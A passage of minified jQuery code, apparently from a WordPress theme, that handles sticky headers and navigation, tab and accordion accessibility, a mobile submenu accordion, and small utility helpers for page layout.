k(){a&&(h?(t.removeClass("transform-go"),o&&(t.removeClass("sticky-header-shrunk"),o=!1)):t.removeClass("transform-prepare"),v&&u&&b(),r.removeClass("is-sticky").addClass("not-sticky"),t.hasClass("shrink-sticky-header")||r.css("height",""),t.addClass("dyn-styles").css({width:"",top:""}).removeClass("transform-go"),a=!1,t.removeClass("sticky-header-shrunk"),o=!1)}function C(){var e=_(window).scrollTop();if(!d&&m())return k(),r.removeClass("wpex-can-sticky"),void t.removeClass("transform-prepare");r.addClass("wpex-can-sticky"),a?(t.hasClass("shrink-sticky-header")||r.css("height",t.outerHeight()),t.css({top:i.stickyOffset(),width:r.width()})):0!==e&&e>w()?x():k(),f&&y()}function S(){var e=_(window).scrollTop();r.hasClass("wpex-can-sticky")&&(h&&(a&&t.addClass("transform-go"),0===_(window).scrollTop()?t.removeClass("transform-prepare"):g()?t.addClass("transform-prepare"):t.removeClass("transform-prepare")),0!=e&&e>=w()?x():k(),f&&y())}},stickyHeaderMenu:function(){var t=_("#site-navigation-wrap.fixed-nav");if(t.length){var i=this,a=!1,o=_(window),n=_('<div id="site-navigation-sticky-wrapper" class="wpex-sticky-navigation-holder not-sticky"></div>');t.wrapAll(n);var s=(n=_("#site-navigation-sticky-wrapper")).offset().top-i.stickyOffset();e(),o.scroll(function(){!function(){if(n.hasClass("wpex-can-sticky")){var e=o.scrollTop();0!==e&&s<=e?r():l()}}()}),o.resize(function(){e()}),o.on("orientationchange",function(){l(),e()})}function r(){a||(n.css("height",t.outerHeight()).removeClass("not-sticky").addClass("is-sticky"),t.css({top:i.stickyOffset(),width:n.width()}),_("#site-header").removeClass("dyn-styles"),a=!0)}function l(){a&&(n.css("height","").removeClass("is-sticky").addClass("not-sticky"),t.css({width:"",top:""}),_("#site-header").addClass("dyn-styles"),a=!1)}function e(){if(i.viewportWidth()<=H.stickyNavbarBreakPoint)return l(),void n.removeClass("wpex-can-sticky");var e=o.scrollTop();n.addClass("wpex-can-sticky"),a?t.css("width",n.width()):s<=e&&0!==e?r():l()}},vcTabsTogglesJS:function(){if(_("body").hasClass("wpb-js-composer")){_("[data-vc-accordion]").on("show.vc.accordion",function(e){var t;void 0!==e&&(t=_(this).data("vc.accordion"))&&(t=t.getTarget()).length&&(void 0!==_.fn.sliderPro&&t.find(".wpex-slider").each(function(){_(this).sliderPro("update")}),void 0!==_.fn.isotope&&t.find(".vcex-isotope-grid, .wpex-masonry-grid").each(function(){_(this).isotope("layout")}),void 0!==window.vcexNavbarFilterLinks&&window.vcexNavbarFilterLinks(t))})}},vcAccessability:function(){if(_("body").hasClass("wpb-js-composer")){_(".vc_toggle .vc_toggle_title").each(function(e){var t=_(this);t.attr("tabindex",0),t.on("keydown",function(e){13==e.which&&t.trigger("click")})}),_(".vc_tta-tabs-list").attr("role","tablist"),_(".vc_tta-tab > a").attr("role","tab").attr("aria-selected","false"),_(".vc_tta-tab.vc_active > a").attr("aria-selected","true"),_(".vc_tta-panel-body").attr("role","tabpanel"),_(document).on("click.vc.tabs.data-api","[data-vc-tabs]",function(e){var t;(t=_(this)).closest(".vc_tta-tabs-list").find(".vc_tta-tab > a").attr("aria-selected","false"),t.parent(".vc_tta-tab").find("> a").attr("aria-selected","true")});var e=_(".vc_tta-container"),l=function(e,t,i,a){t.attr("tabindex",-1),e.attr("tabindex",0).focus().click()};e.each(function(){var e=_(this),r=e.find(".vc_tta-tab > a");e.find(".vc_tta-panels");r.each(function(e){var t=_(this);0==e?t.attr("tabindex",0):t.attr("tabindex",-1),t.on("keydown",function(e){var t=_(this),i=e.which,a=!!t.parent().next().is("li.vc_tta-tab")&&t.parent().next().find("a"),o=!!t.parent().prev().is("li.vc_tta-tab")&&t.parent().prev().find("a"),n=t.parent().parent().find("li.vc_tta-tab:first").find("a"),s=t.parent().parent().find("li.vc_tta-tab:last").find("a");switch(i){case 37:case 38:e.preventDefault(),e.stopPropagation(),l(o||s,r);break;case 39:case 40:e.preventDefault(),e.stopPropagation(),l(a||n,r);break;case 36:e.preventDefault(),e.stopPropagation(),l(n,r);break;case 35:e.preventDefault(),e.stopPropagation(),l(s,r);break;case 13:case 32:e.preventDefault(),e.stopPropagation()}})})})}},menuAccordion:function(o){o.find(".menu-item-has-children, .sidr-class-menu-item-has-children").each(function(){var e=_(this).children("a"),t=H.i18n.openSubmenu.replace("%s",e.text());e.append('<div class="wpex-open-submenu" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false" aria-label="'+t+'"><span class="ticon ticon-angle-down" aria-hidden="true"></span></div>')});var e=_(".menu-item-has-children > a > .wpex-open-submenu, .sidr-class-menu-item-has-children > a > .wpex-open-submenu",o);function t(e){var t=e.closest("li"),i=t.children("a").text();if(t.hasClass("active"))e.attr("aria-expanded","false").attr("aria-label",H.i18n.openSubmenu.replace("%s",i)),t.removeClass("active"),t.find("li").removeClass("active"),t.find("ul").stop(!0,!0).slideUp("fast");else{e.attr("aria-expanded","true").attr("aria-label",H.i18n.closeSubmenu.replace("%s",i));var a=t.parents("li");_(".menu-item-has-children",o).not(a).removeClass("active").children("ul").stop(!0,!0).slideUp("fast"),t.addClass("active").children("ul").stop(!0,!0).slideDown("fast")}}e.on("click",function(){return t(_(this)),!1}),e.on("keydown",function(e){13!==e.keyCode||e.shiftKey||t(_(this))})},focusOnElement:function(e){var t=e.find("select, input, textarea, button, a").filter(":visible"),i=t.first(),a=t.last();i.focus(),a.on("keydown",function(e){9!==e.keyCode||e.shiftKey||(e.preventDefault(),i.focus())}),i.on("keydown",function(e){9===e.keyCode&&e.shiftKey&&(e.preventDefault(),a.focus())})},pData:function(e,t){return void 0!==e?e:t},isEmpty:function(e){return!e.length||!_.trim(e.html()).length},insertExtras:function(e,t,i){if(t.length&&!this.isEmpty(e)){switch(i){case"append":t.append(e);break;case"prepend":t.prepend(e)}e.removeClass("wpex-hidden")}},getUrlExtension:function(e){var t=e.split(".").pop().toLowerCase(),i=-1!==t.indexOf("?")?t.split("?").pop():"";return(t=t.replace(i,"")).replace("?","")},scrolledToBottom:function(e){return _(window).scrollTop()>=e.offset().top+e.outerHeight()-window.innerHeight},parseObjectLiteralData:function(e){var t=e.split(","),a={};return _.each(t,function(e,t){var i=t.split(":");a[i[0]]=i[1]}),a}}).init()}(jQuery,wpexLocalize);